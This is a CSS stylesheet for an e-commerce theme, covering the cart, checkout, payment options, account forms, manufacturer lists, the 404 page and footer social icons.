.footer-container #footer #social_block ul li {
	float: left;
	width: 40px;
	text-align: center;
}
 @media (min-width: 768px) and (max-width: 991px) {
.footer-container #footer #social_block ul li {
	width: 30px;
}
}
.footer-container #footer #social_block ul li a {
	display: inline-block;
	color: #908f8f;
	font-size: 28px;
}
 @media (min-width: 768px) and (max-width: 991px) {
.footer-container #footer #social_block ul li a {
	font-size: 20px;
}
}
.footer-container #footer #social_block ul li a span {
	display: none;
}
.footer-container #footer #social_block ul li a:before {
	display: inline-block;
	font-family: "FontAwesome";
	vertical-align: -5px;
	font-weight: normal;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.footer-container #footer #social_block ul li a:hover {
	color: #fff;
}
.footer-container #footer #social_block ul li.facebook a:before {
	content: "\f09a";
}
.footer-container #footer #social_block ul li.twitter a:before {
	content: "\f099";
}
.footer-container #footer #social_block ul li.rss a:before {
	content: "\f09e";
}
.footer-container #footer #social_block ul li.youtube a:before {
	content: "\f167";
}
.footer-container #footer #social_block ul li.google-plus a:before {
	content: "\f0d5";
}
.footer-container #footer #social_block ul li.pinterest a:before {
	content: "\f0d2";
}
.footer-container #footer #social_block ul li.vimeo a:before {
	content: "\f194"; 
}
.footer-container #footer #social_block ul li.instagram a:before {
	content: "\f16d"; 
}
.footer-container #footer #social_block h4 {
	float: right;
	margin-bottom: 0;
	font-size: 24px;
	line-height: 25px;
	text-transform: none;
	padding: 0 10px 0 0;
}
 @media (max-width: 767px) {
.footer-container #footer #social_block h4 {
	display: none;
	text-align: center;
}
}
.footer-container #footer .bottom-footer {
	position: absolute;
	bottom: -55px;
	left: 0;
}
.footer-container #footer .bottom-footer div {
	padding: 15px 0 0 0;
	border-top: 1px solid #515151;
	width: 100%;
	color: #b2b1b1;
	font: 300 14px/22px "Open Sans Light", "Roboto Light", sans-serif;
}
#reinsurance_block {
	clear: both !important;
}
#short_description_content ul, #short_description_content ol, #short_description_content dl, #tinymce ul, #tinymce ol, #tinymce dl {
	margin-left: 20px;
}
.rte ul {
	list-style-type: disc;
	padding-left: 15px;
}
.rte ol {
	list-style-type: decimal;
	padding-left: 15px;
}
.block_hidden_only_for_screen {
	display: none;
}
.cart_navigation {
	margin: 0 0 20px;
}
.cart_navigation .button-medium {
	float: right;
	font-size: 20px;
	line-height: 24px;
	background: #43b155;
	border-color:#43b155;
}
.cart_navigation .button-medium:hover {
	background: #2e7a3a;
	border-color:#2e7a3a;
}
.cart_navigation .button-medium span {
	padding: 11px 15px 10px 15px;
}
 @media (max-width: 992px) {
.cart_navigation .button-medium span {
	font-size: 16px;
}
}
.cart_navigation .button-medium i.right {
	font-size: 25px;
	line-height: 25px;
	vertical-align: -4px;
	margin-left: 6px;
}
.cart_navigation .button-exclusive {
	border: none;
	background: none;
	padding: 0;
	font-size: 18px;
	font-weight: 400;
	color: #000;
	margin: 9px 0 0 0;
}
.cart_navigation .button-exclusive i {
	color: #000;
	margin-right: 8px;
}
.cart_navigation .button-exclusive:hover, .cart_navigation .button-exclusive:focus, .cart_navigation .button-exclusive:active {
	color: #000;
	-webkit-box-shadow: none;
	box-shadow: none;
}
 @media (max-width: 480px) {
.cart_navigation > span {
	display: block;
	width: 100%;
	padding-bottom: 15px;
}
}
.cart_last_product {
	display: none;
}
.cart_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px;
}
.cart_gift_quantity .cart_quantity_input {
	height: 27px;
	line-height: 27px;
	padding: 0;
	text-align: center;
	width: 57px;
}
.table tbody > tr > td {
	vertical-align: middle;
}
.table tbody > tr > td.cart_quantity {
	padding: 41px 14px 25px;
	width: 88px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button {
	margin-top: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a {
	float: left;
	margin-right: 3px;
}
.table tbody > tr > td.cart_quantity .cart_quantity_button a + a {
	margin-right: 0;
}
.table tbody > tr > td.cart_delete, .table tbody > tr > td.price_discount_del {
	padding: 5px;
}
.table tfoot > tr > td {
	vertical-align: middle;
}
.cart_delete a.cart_quantity_delete, a.price_discount_delete {
	font-size: 23px;
	color: #424242;
}
.cart_delete a.cart_quantity_delete:hover, a.price_discount_delete:hover {
	color: #c0c0c0;
}
#cart_summary thead th {
  padding: 7px 8px 9px 8px; 
}
#cart_summary tbody td {
	padding: 7px 8px 9px 8px;
}
#cart_summary tbody td.cart_product {
	padding: 7px;
	width: 137px;
}
#cart_summary tbody td.cart_product img {
	border: 1px solid #e4e4e4;
}
#cart_summary tbody td.cart_unit .price span {
	display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.price-percent-reduction {
	margin: 5px auto;
	display: inline-block;
}
#cart_summary tbody td.cart_unit .price span.old-price {
	text-decoration: line-through;
}
#cart_summary tbody td.cart_description small {
	display: block;
	padding: 5px 0 0 0;
}
#cart_summary tbody td.cart_avail {
    width: 1%; 
}
#cart_summary tbody td.cart_avail span {
    white-space: nowrap; }
#cart_summary tbody td.cart_delete {
    width: 1%; 
}
#cart_summary tfoot td.text-right, #cart_summary tfoot tbody td.cart_unit, #cart_summary tbody tfoot td.cart_unit, #cart_summary tfoot tbody td.cart_total, #cart_summary tbody tfoot td.cart_total {
	font-weight: bold;
	color: #424242;
}
#cart_summary tfoot td.price {
	text-align: right;
}
#cart_summary tfoot td.total_price_container span {
	font: 600 18px/22px "Open Sans Sbold", "Roboto Medium", sans-serif;
	color: #424242;
	text-transform: uppercase;
}
#cart_summary tfoot td#total_price_container {
	font: 600 21px/25px "Open Sans Sbold", "Roboto Medium", sans-serif;
	color: #424242;
	background: #fff;
}
#cart_summary .stock-management-on tbody td.cart_description {
	width: 480px;
}
.cart_discount_price {
	text-align: right;
}
.cart_discount_delete {
	text-align: center;
}
 @media (max-width: 767px) {
#order-detail-content #cart_summary table, #order-detail-content #cart_summary thead, #order-detail-content #cart_summary tbody, #order-detail-content #cart_summary th, #order-detail-content #cart_summary td, #order-detail-content #cart_summary tr {
	display: block;
}
#order-detail-content #cart_summary thead tr {
	position: absolute;
	top: -9999px;
	left: -9999px;
}
#order-detail-content #cart_summary tr {
	border-bottom: 1px solid #ccc;
    padding-bottom: 7px;
    overflow: hidden;
    position: relative; 
}
#order-detail-content #cart_summary td {
	border: none;
	position: relative;
	float: left;
    white-space: normal;
    padding: 7px 20px 7px 20px; }
#order-detail-content #cart_summary td.cart_product {
     text-align: left;
}
#order-detail-content #cart_summary td.cart_avail {
	display: none; 
}
#order-detail-content #cart_summary td.cart_unit {
    width: 33%;
    text-align: right;
    min-height: 70px;
    clear: both; 
}
#order-detail-content #cart_summary td.cart_unit .price {
	text-align: right; 
}
#order-detail-content #cart_summary td.cart_quantity {
	width: 33%;
	min-height: 70px;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc; 
}
#order-detail-content #cart_summary td.cart_quantity div {
	display: block; 
}
#order-detail-content #cart_summary td.cart_quantity > .form-control {
	display: inline; 
}
#order-detail-content #cart_summary td.cart_quantity > .cart_quantity_button a {
	margin-right: 0px;
	float: none; 
}
#order-detail-content #cart_summary td.cart_total {
	width: 33%;
	min-height: 70px;
	text-align: right; 
}
#order-detail-content #cart_summary td.cart_delete {
	position: absolute;
	right: 20px;
	top: 7px; 
}
#order-detail-content #cart_summary td.cart_delete:before {
	content: '' !important;
}
#order-detail-content #cart_summary td div {
	display: inline;
}
#order-detail-content #cart_summary td:before {
	content: attr(data-title);
	display: block;
}
#order-detail-content #cart_summary tfoot td {
	float: none;
	width: 100%;
}
#order-detail-content #cart_summary tfoot td:before {
	display: inline;
}
#order-detail-content #cart_summary tfoot tr .text-right, #order-detail-content #cart_summary tfoot tr tbody td.cart_unit, #order-detail-content #cart_summary tbody tfoot tr td.cart_unit, #order-detail-content #cart_summary tfoot tr tbody td.cart_total, #order-detail-content #cart_summary tbody tfoot tr td.cart_total, #order-detail-content #cart_summary tfoot tr .price {
	display: block;
	float: left;
	width: 50%;
}
}
@media (max-width: 768px) {
#order-detail-content #cart_summary tbody td .price {
	text-align: center;
}
#order-detail-content #cart_summary tbody td.cart_description {
	width: 300px;
}
}
.cart_voucher {
	vertical-align: top !important;
}
.cart_voucher h4 {
	font: 600 18px/22px "Open Sans Sbold", "Roboto Medium", sans-serif;
	color: #424242;
	text-transform: uppercase;
	padding: 7px 0 10px 0;
}
.cart_voucher .title-offers {
	color: #424242;
	font-weight: bold;
	margin-bottom: 6px;
}
.cart_voucher fieldset {
	margin-bottom: 10px;
}
.cart_voucher fieldset #discount_name {
	float: left;
	width: 219px;
	margin-right: 11px;
}
.cart_voucher #display_cart_vouchers span {
	font-weight: bold;
	cursor: pointer;
	color: #000;
}
.cart_voucher #display_cart_vouchers span:hover {
	color: #000;
}
.enable-multishipping {
	margin: -13px 0 17px;
}
.enable-multishipping label {
	font-weight: normal;
}
#HOOK_SHOPPING_CART #loyalty i {
	font-size: 26px;
	line-height: 26px;
	color: #cfcccc;
}
#order_carrier {
	clear: both;
	margin-top: 20px;
	border: 1px solid #999;
	background: #fff;
}
.order_carrier_logo {
  max-width: 65px;
  max-height: 65px; 
}
#order_carrier .title_block {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: #fff;
	font-weight: bold;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#order_carrier span {
	display: block;
	padding: 15px;
	font-weight: bold;
}
.multishipping_close_container {
	text-align: center;
}
table#cart_summary .gift-icon {
	color: #fff;
	background: #0088cc;
	line-height: 20px;
	display: inline;
	padding: 2px 5px;
	border-radius: 5px;
}
#multishipping_mode_box {
	padding-top: 12px;
	padding-bottom: 19px;
}
#multishipping_mode_box .title {
	font-weight: bold;
	color: #424242;
	margin-bottom: 15px;
}
#multishipping_mode_box .description_off {
	display: none;
}
#multishipping_mode_box .description_off div {
	margin-bottom: 10px;
}
#multishipping_mode_box .description_off a:hover, #multishipping_mode_box .description a:hover {
	background: #f3f3f3;
	border: 1px solid #ccc;
}
#multishipping_mode_box.on .description_off {
	display: block;
}
.multishipping-cart .cart_address_delivery.form-control {
	width: 198px;
}
#order .address_add.submit {
	margin-bottom: 20px;
}
#ordermsg {
	margin-bottom: 30px;
}
#id_address_invoice.form-control, #id_address_delivery.form-control {
	width: 269px;
}
.addresses .select label, .addresses .selector, .addresses .addresses .address_select {
	clear: both;
	float: left;
}
.addresses .waitimage {
	display: none;
	float: left;
	width: 24px;
	height: 24px;
	background-image: url("../../../img/loader.gif");
	background-repeat: no-repeat;
	position: relative;
	bottom: -2px;
	left: 10px;
}
.addresses .checkbox.addressesAreEquals {
	clear: both;
	float: left;
	margin: 15px 0 25px 0;
}
#order .delivery_option > div, #order-opc .delivery_option > div {
	display: block;
	margin-bottom: 20px;
	font-weight: normal;
}
#order .delivery_option > div > table, #order-opc .delivery_option > div > table {
	background: #fff;
	margin-bottom: 0;
}
#order .delivery_option > div > table.resume, #order-opc .delivery_option > div > table.resume {
	height: 53px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier, #order-opc .delivery_option > div > table.resume.delivery_option_carrier {
	margin-top: 10px;
	width: 100%;
	background: #5192f3;
	color: #fff;
	border: 1px solid #4b80c3;
	font-weight: bold;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td {
	padding: 8px 11px 7px 11px;
}
#order .delivery_option > div > table.resume.delivery_option_carrier td i, #order-opc .delivery_option > div > table.resume.delivery_option_carrier td i {
	font-size: 20px;
	margin-right: 7px;
	vertical-align: -2px;
}
#order .delivery_option > div > table.resume td.delivery_option_radio, #order-opc .delivery_option > div > table.resume td.delivery_option_radio {
	width: 54px;
	padding-left: 0;
	padding-right: 0;
	text-align: center;
}
#order .delivery_option > div > table.resume td.delivery_option_logo, #order-opc .delivery_option > div > table.resume td.delivery_option_logo {
	width: 97px;
	padding-left: 21px;
}
#order .delivery_option > div > table.resume td.delivery_option_price, #order-opc .delivery_option > div > table.resume td.delivery_option_price {
	width: 162px;
}
.order_carrier_content {
	line-height: normal;
	padding-bottom: 16px;
}
.order_carrier_content .carrier_title {
	font-weight: bold;
	color: #424242;
}
.order_carrier_content .checkbox input {
	margin-top: 2px;
}
.order_carrier_content .delivery_options_address .carrier_title {
	margin-bottom: 17px;
}
.order_carrier_content + div {
	padding-bottom: 15px;
}
#carrierTable {
	border: 1px solid #999;
	border-bottom: none;
	background: #fff;
}
#carrierTable tbody {
	border-bottom: 1px solid #999;
}
#carrierTable th {
	padding: 0 15px;
	height: 29px;
	font-weight: bold;
	line-height: 29px;
	color: #fff;
	text-transform: uppercase;
	background: url(../img/bg_table_th.png) repeat-x 0 -10px #999;
}
#carrierTable td {
	padding: 15px;
	font-weight: bold;
	border-right: 1px solid #e9e9e9;
}
#carrierTable td.carrier_price {
	border: none;
}
p.checkbox.gift {
	margin-bottom: 10px;
}
#gift_div {
	display: none;
	margin-top: 5px;
	margin-bottom: 10px;
}
a.iframe {
	color: #424242;
	text-decoration: underline;
}
a.iframe:hover {
	text-decoration: none;
}
p.payment_module {
	margin-bottom: 10px;
}
p.payment_module a {
	background:#fbfbfb;
	display: block;
	border: 1px solid #e4e4e4;
	font-size: 17px;
	line-height: 23px;
	color: #424242;
	font-weight: bold;
	padding: 33px 40px 34px 259px;
	letter-spacing: -1px;
	position: relative;
}
p.payment_module a.bankwire {
	background: url(../img/bankwire.png) 15px 12px no-repeat #fbfbfb;
}
p.payment_module a.cheque {
	background: url(../img/cheque.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cash {
	background: url(../img/cash.png) 15px 15px no-repeat #fbfbfb;
}
p.payment_module a.cheque:after, p.payment_module a.bankwire:after, p.payment_module a.cash:after {
	display: block;
	content: "\f054";
	position: absolute;
	right: 15px;
	margin-top: -11px;
	top: 50%;
	font-family: "FontAwesome";
	font-size: 25px;
	height: 22px;
	width: 14px;
	color: #000;
}
p.payment_module a:hover {
	background-color: #f6f6f6;
}
p.payment_module a span {
	font-weight: bold;
	color: #000;
}
.payment_module.box {
	margin-top: 20px;
}
p.cheque-indent {
	margin-bottom: 9px;
}
.cheque-box .form-group {
	margin-bottom: 0px;
}
.cheque-box .form-group .form-control {
	width: 269px;
}
.order-confirmation.box {
	line-height: 29px;
}
.order-confirmation.box a {
	text-decoration: underline;
}
.order-confirmation.box a:hover {
	text-decoration: none;
}
.delivery_option_carrier td {
	width: 200px;
}
.delivery_option_carrier td + td {
	width: 280px;
}
.delivery_option_carrier td + td + td {
	width: 200px;
}
.delivery_option_carrier tr td {
	padding: 5px;
}
.delivery_option_carrier.selected {
	display: table;
}
.delivery_option_carrier.not-displayable {
	display: none;
}
#address .box, #identity .box, #account-creation_form .box, #new_account_form .box, #opc_account_form .box, #authentication .box {
	padding-bottom: 20px;
	line-height: 20px;
}
#address p.required, #identity p.required, #account-creation_form p.required, #new_account_form p.required, #opc_account_form p.required, #authentication p.required {
	color: #dc1f26;
	margin: 9px 0 16px 0;
}
#address p.inline-infos, #identity p.inline-infos, #account-creation_form p.inline-infos, #new_account_form p.inline-infos, #opc_account_form p.inline-infos, #authentication p.inline-infos {
	color: red;
}
#address .form-group, #identity .form-group, #account-creation_form .form-group, #new_account_form .form-group, #opc_account_form .form-group, #authentication .form-group {
	margin-bottom: 4px;
}
#address .form-group .form-control, #identity .form-group .form-control, #account-creation_form .form-group .form-control, #new_account_form .form-group .form-control, #opc_account_form .form-group .form-control, #authentication .form-group .form-control {
	max-width: 271px;
}
#address .form-group .form-control#adress_alias, #identity .form-group .form-control#adress_alias, #account-creation_form .form-group .form-control#adress_alias, #new_account_form .form-group .form-control#adress_alias, #opc_account_form .form-group .form-control#adress_alias, #authentication .form-group .form-control#adress_alias {
	margin-bottom: 20px;
}
 @media (min-width: 1200px) {
#address .form-group.phone-number, #identity .form-group.phone-number, #account-creation_form .form-group.phone-number, #new_account_form .form-group.phone-number, #opc_account_form .form-group.phone-number, #authentication .form-group.phone-number {
	float: left;
	width: 270px;
	margin-right: 13px;
}
}
 @media (min-width: 1200px) {
#address .form-group.phone-number + p, #identity .form-group.phone-number + p, #account-creation_form .form-group.phone-number + p, #new_account_form .form-group.phone-number + p, #opc_account_form .form-group.phone-number + p, #authentication .form-group.phone-number + p {
	padding: 23px 0 0 0px;
	margin-bottom: 0;
}
}
#address .gender-line, #identity .gender-line, #account-creation_form .gender-line, #new_account_form .gender-line, #opc_account_form .gender-line, #authentication .gender-line {
	margin-bottom: 4px;
	padding-top: 4px;
}
#address .gender-line > label, #identity .gender-line > label, #account-creation_form .gender-line > label, #new_account_form .gender-line > label, #opc_account_form .gender-line > label, #authentication .gender-line > label {
	margin-right: 10px;
	margin-bottom: 0;
}
#address .gender-line .radio-inline label, #identity .gender-line .radio-inline label, #account-creation_form .gender-line .radio-inline label, #new_account_form .gender-line .radio-inline label, #opc_account_form .gender-line .radio-inline label, #authentication .gender-line .radio-inline label {
	font-weight: normal;
	color: #000;
}
#identity #center_column form.std .row, #authentication #center_column form.std .row, #order-opc #center_column form.std .row {
	margin-left: -5px;
	margin-right: -5px;
}
#identity #center_column form.std .row .col-xs-4, #authentication #center_column form.std .row .col-xs-4, #order-opc #center_column form.std .row .col-xs-4 {
	padding-left: 5px;
	padding-right: 5px;
	max-width: 94px;
}
#identity #center_column form.std .row .col-xs-4 .form-control, #authentication #center_column form.std .row .col-xs-4 .form-control, #order-opc #center_column form.std .row .col-xs-4 .form-control {
	max-width: 84px;
}
#identity #center_column .footer_links, #authentication #center_column .footer_links, #order-opc #center_column .footer_links {
	border: none;
	padding-top: 0;
}
#new_account_form .box {
	line-height: 20px;
}
#new_account_form .box .date-select {
	padding-bottom: 10px;
}
#new_account_form .box .top-indent {
	padding-top: 10px;
}
#new_account_form .box .customerprivacy {
	padding-top: 15px;
}
#authentication fieldset.account_creation {
	margin-bottom: 20px;
}
#password {
	padding-top: 0;
	border: none;
}
#password .box p {
	margin-bottom: 9px;
}
#password .box .form-group {
	margin-bottom: 20px;
}
#password .box .form-group .form-control {
	width: 263px;
}
#instant_search_results a.close {
	font-size: 13px;
	font-weight: 600;
	opacity: 1;
	line-height: inherit;
	text-transform: none;
	font-family: "Open Sans Sbold", "Roboto Medium", sans-serif;
}
#instant_search_results a.close:hover {
	color: #000;
}
#manufacturers_list h3, #suppliers_list h3 {
	font-size: 17px;
	line-height: 23px;
}
#manufacturers_list .description, #suppliers_list .description {
	line-height: 18px;
}
#manufacturers_list .product-counter a, #suppliers_list .product-counter a {
	font-weight: bold;
	color: #424242;
}
#manufacturers_list .product-counter a:hover, #suppliers_list .product-counter a:hover {
	color: #000;
}
#manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
	border-top: 1px solid #e4e4e4;
	padding: 31px 0 30px 0;
}
 @media (max-width: 767px) {
#manufacturers_list.list li .mansup-container, #suppliers_list.list li .mansup-container {
	text-align: center;
}
}
#manufacturers_list.list li:first-child .mansup-container, #suppliers_list.list li:first-child .mansup-container {
	border-top: 0;
}
#manufacturers_list.list li .left-side, #suppliers_list.list li .left-side {
	text-align: center;
}
#manufacturers_list.list li h3, #suppliers_list.list li h3 {
	margin-top: -5px;
	padding-bottom: 8px;
}
#manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
	padding-left: 0;
}
 @media (max-width: 767px) {
#manufacturers_list.list li .middle-side, #suppliers_list.list li .middle-side {
	padding-right: 15px;
	padding-left: 15px;
}
}
#manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
	border-left: 1px solid #e4e4e4;
	padding: 0 0 32px 31px;
	min-height: 108px;
}
 @media (max-width: 767px) {
#manufacturers_list.list li .right-side-content, #suppliers_list.list li .right-side-content {
	min-height: 1px;
	padding: 0;
	border: none;
}
}
#manufacturers_list.list li .right-side-content .product-counter, #suppliers_list.list li .right-side-content .product-counter {
	position: relative;
	top: -6px;
	margin-bottom: 12px;
}
 @media (max-width: 767px) {
#manufacturers_list.list li .right-side-content .product-counter, #suppliers_list.list li .right-side-content .product-counter {
	top: 0;
}
}
#manufacturers_list.grid li, #suppliers_list.grid li {
	text-align: center;
}
#manufacturers_list.grid li .product-container, #suppliers_list.grid li .product-container {
	padding-top: 40px;
	padding-bottom: 20px;
	border-bottom: 1px solid #e4e4e4;
}
#manufacturers_list.grid li .product-container .left-side, #suppliers_list.grid li .product-container .left-side {
	padding-bottom: 42px;
}
#manufacturers_list.grid li .product-container h3, #suppliers_list.grid li .product-container h3 {
	padding-bottom: 10px;
}
#manufacturers_list.grid li .product-container .product-counter, #suppliers_list.grid li .product-container .product-counter {
	margin-bottom: 12px;
}
@media (min-width: 1200px) {
#manufacturers_list.grid li.first-in-line, #suppliers_list.grid li.first-in-line {
	clear: left;
}
#manufacturers_list.grid li.last-line .product-container, #suppliers_list.grid li.last-line .product-container {
	border-bottom: none;
}
}
@media (min-width: 768px) and (max-width: 1199px) {
#manufacturers_list.grid li.first-item-of-tablet-line, #suppliers_list.grid li.first-item-of-tablet-line {
	clear: left;
}
#manufacturers_list.grid li.last-tablet-line .product-container, #suppliers_list.grid li.last-tablet-line .product-container {
	border-bottom: none;
}
}
@media (max-width: 767px) {
#manufacturers_list.grid .product-container, #suppliers_list.grid .product-container {
	border-bottom: none;
}
}
#manufacturer .description_box, #supplier .description_box {
	padding-top: 20px;
	padding-bottom: 20px;
	border-top: 1px solid #e4e4e4;
}
#manufacturer .description_box .hide_desc, #supplier .description_box .hide_desc {
	display: none;
}
#manufacturer .bottom-pagination-content, #manufacturer .top-pagination-content, #supplier .bottom-pagination-content, #supplier .top-pagination-content {
	min-height: 69px;
}
#manufacturer .top-pagination-content.bottom-line, #supplier .top-pagination-content.bottom-line {
	border-bottom: 1px solid #e4e4e4;
}
table.discount i {
	font-size: 20px;
	line-height: 20px;
	vertical-align: -2px;
}
table.discount i.icon-ok {
	color: #46a74e;
}
table.discount i.icon-remove {
	color: #dc1f26;
}
#guestTracking .form-control {
	max-width: 271px;
}
@media (min-width: 1200px) {
#guestTracking .form-group {
	overflow: hidden;
}
#guestTracking .form-group i {
	padding-left: 10px;
}
#guestTracking .form-control {
	float: left;
}
#guestTracking label {
	float: left;
	clear: both;
	width: 100%;
}
}
#pagenotfound .pagenotfound {
	max-width: 824px;
	margin: 100px auto 100px auto;
	text-align: center;
}
#pagenotfound .pagenotfound .img-404 {
	padding: 8px 0 27px 0;
}
#pagenotfound .pagenotfound .img-404 img {
	max-width: 100%;
}
#pagenotfound .pagenotfound h1 {
	font: 600 28px/34px "Open Sans Sbold", "Roboto Medium", sans-serif;
	color: #424242;
	text-transform: uppercase;
	margin-bottom: 7px;
}
#pagenotfound .pagenotfound p {
	font: 600 16px/20px "Open Sans Sbold", "Roboto Medium", sans-serif;
	color: #424242;
	text-transform: uppercase;
	border-bottom: 1px solid #e4e4e4;
	padding-bottom: 19px;
	margin-bottom: 20px;
}
#pagenotfound .pagenotfound h3 {
	font-weight: bold;
	color: #424242;
	font-size: 13px;
	line-height: normal;
	margin-bottom: 18px;
}
#pagenotfound .pagenotfound label {
	font-weight: normal;
}
 @media (max-width: 767px) {
#pagenotfound .pagenotfound label {
	display: block;
}
}
#pagenotfound .pagenotfound .form-control {
	max-width: 293px;
	display: inline-block;
	margin-right: 5px;
}
 @media (max-width: 767px) {
#pagenotfound .pagenotfound .form-control {
	margin: 0 auto 15px auto;
	display: block;
}
}
#pagenotfound .pagenotfound .buttons {
	padding: 48px 0 20px 0;
}
#pagenotfound .pagenotfound .buttons .button-medium i.left {
	font-size: 17px;
}
#account-creation_form fieldset.reversoform {
	padding: 10px !important;
}
#account-creation_form fieldset.reversoform .text label {
	display: block;
	padding: 0 0 10px 0;
	width: 100%;
	text-align: left;
}
#account-creation_form fieldset.reversoform .infos-sup {
	padding: 0 !important;
	font-size: 10px;
	font-style: italic;
	text-align: right;
}
#account-creation_form fieldset.customerprivacy label, fieldset.customerprivacy label {
	cursor: pointer;
}
.tab-content {
	margin-top: 20px;
}
form#sendComment fieldset {
	padding: 10px;
	border: 1px solid #ccc;
	background: #eee;
}
form#sendComment h3 {
	font-size: 14px;
}
#new_comment_form p.text {
	margin-bottom: 0;
	padding-bottom: 0;
}
#sendComment p.text label, #sendComment p.textarea label {
	display: block;
	margin: 12px 0 4px;
	font-weight: bold;
	font-size: 12px;
}
#sendComment p.text input {
	padding: 0 5px;
	height: 28px;
	width: 498px;
	border: 1px solid #ccc;
	background: url(../img/bg_input.png) repeat-x 0 0 #fff;
}
#sendComment p.textarea textarea {
	height: 80px;
	width: 508px;
	border: 1px solid #ccc;
}
#sendComment p.submit {
	padding: 0;
	text-align: right;
}
#sendComment p.closeform {
	float: right;
	padding: 0;
	height: 12px;
	width: 12px;
	text-indent: -5000px;
	background: url(../img/icon/delete.gif) no-repeat 0 0;
}
.star {
	position: relative;
	top: -1px;
	float: left;
	width: 14px;
	overflow: hidden;
	cursor: pointer;
	font-size: 14px;
	font-weight: normal;
	margin-left: 3px;
}
.star {
	display: block;
}
.star a {
	display: block;
	position: absolute;
	text-indent: -5000px;
}
div.star:after {
	content: "\f006";
	font-family: "FontAwesome";
	display: inline-block;
	color: #797979;
}
div.star.star_on {
	display: block;
}
div.star.star_on:after {
	content: "\f005";
	font-family: "FontAwesome";
	display: inline-block;
	color: #ef8743;
}
div.star.star_hover:after {
	content: "\f005";
	font-family: "FontAwesome";
	display: inline-block;
	color: #ef8743;
}
.advertising_block {
	width: 191px;
	margin-bottom: 1em;
	text-align: center;
}
.blockcategories_footer ul ul {
	display: none !important;
}
.form-group.form-error input, .form-group.form-error textarea {
	border: 1px solid #dc1f26;
	color: #dc1f26;
	background: url(../img/icon/form-error.png) 98% 5px no-repeat #fff1f2;
}
.form-group.form-ok input, .form-group.form-ok textarea {
	border: 1px solid #46a74e;
	color: #35b33f;
	background: url(../img/icon/form-ok.png) 98% 5px no-repeat #ddf9e1;
}
.form-group.form-error .form-control, .form-group.form-ok .form-control {
	padding-right: 30px;
}
.radio-inline, .checkbox {
	padding-left: 0;
}
.radio-inline .checker, .checkbox .checker {
	float: left;
}
.radio-inline .checker span, .checkbox .checker span {
	top: 0px;
}
.radio-inline div.radio, .checkbox div.radio {
	display: inline-block;
}
.radio-inline div.radio span, .checkbox div.radio span {
	float: left;
	top: 0px;
}
.fancybox-skin {
	background: #fff !important;
}
.fancybox-skin .fancybox-close {
	width: 28px;
	height: 28px;
	background: none;
	font-size: 28px;
	line-height: 28px;
	color: #424242;
	text-align: center;
	background: #fff;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	text-decoration:none;
}
.fancybox-skin .fancybox-close:hover {
	color: #000;
}
.fancybox-skin .fancybox-close:after {
	content: "\f057";
	font-family: "FontAwesome";
}
#facebook_block, #cmsinfo_block {
	overflow: hidden;
	background: #ffffff;
	min-height: 346px;
	height: 346px
	padding-right: 29px;
	padding-left: 29px;
	border: 1px solid #eee;
}
 @media (max-width: 991px) {
/*#facebook_block, #cmsinfo_block {
	min-height: 354px;
	height: 354px;
	padding-left: 13px;
	padding-right: 13px;
}*/
}
 @media (max-width: 767px) {
#facebook_block, #cmsinfo_block {
	width: 100%;
	min-height: 1px;
}
}
#facebook_block h4 {
	padding: 35px 0 0 0;
	margin: 0 0 12px 0;
	font: 300 21px/25px "Open Sans Light", "Roboto Light", sans-serif;
	color: #424242;
}
 @media (max-width: 991px) {
#facebook_block h4 {
	font-size: 18px;
}
}
 @media (max-width: 767px) {
#facebook_block h4 {
	padding-top: 20px !important;
}
}
 @media (max-width: 768px) {
#facebook_block h4 {
	font-size: 16px;
}
}
#facebook_block .facebook-fanbox {
	background: #fff;
	border: 1px solid #eee;
	padding-bottom: 10px;
}
#cmsinfo_block {
	border-left: none;
	margin-top: 30px;
}
 @media (max-width: 767px) {
#cmsinfo_block {
	border: none;
}
#facebook_block {
	border: none;
}
}
#cmsinfo_block > div {
	padding: 10px 10px 0 0;
	height: 0;
}
 @media (max-width: 767px) {
#cmsinfo_block > div {
	padding-top: 20px;
}
}
 @media (max-width: 479px) {
#cmsinfo_block > div {
	width: 100%;
	border-top: 1px solid #eee;
}
}
#cmsinfo_block > div + div {
	border-left: 1px solid #eee;
	min-height: 344px;
	padding-left: 29px;
}
 @media (max-width: 479px) {
#cmsinfo_block > div + div {
	border-left: none;
	padding-left: 10px;
	min-height: 1px;
	padding-bottom: 15px;
}
}
#cmsinfo_block em {
	float: left;
	width: 60px;
	margin: 3px 10px 0 0;
	font-size: 30px;
	color: #fff;
	line-height: 60px;
	text-align: center;
	background: #424242;
	-moz-border-radius: 100px;
	-webkit-border-radius: 100px;
	border-radius: 100px;
}
 @media (max-width: 991px) {
#cmsinfo_block em {
	width: 30px;
	line-height: 30px;
	font-size: 20px;
}
}
#cmsinfo_block .type-text {
	overflow: hidden;
}
#cmsinfo_block h3 {
	margin: 0 0 5px 0;
	font: 300 21px/25px "Open Sans Light", "Roboto Light", sans-serif;
	color: #424242;
	height: 50px;
}
 @media (max-width: 1199px) {
#cmsinfo_block h3 {
	font-size: 18px;
}
}
#cmsinfo_block ul li {
	padding-bottom: 22px;
}
 @media (max-width: 1199px) {
#cmsinfo_block ul li {
	padding-bottom: 10px;
}
}
 @media (max-width: 991px) {
#cmsinfo_block ul li {
	padding-bottom: 0;
}
}
#cmsinfo_block p em {
	background: none;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;
	margin: 0;
	font-size: 13px;
	color: #000;
	float: none;
	height: inherit;
	line-height: inherit;
	text-align: left;
	font-style: italic;
}
.ie8 #facebook_block, .ie8 #cmsinfo_block {
	height: 344px;
}
 @media (max-width: 1199px) {
.zoomdiv {
	display: none !important;
}
}
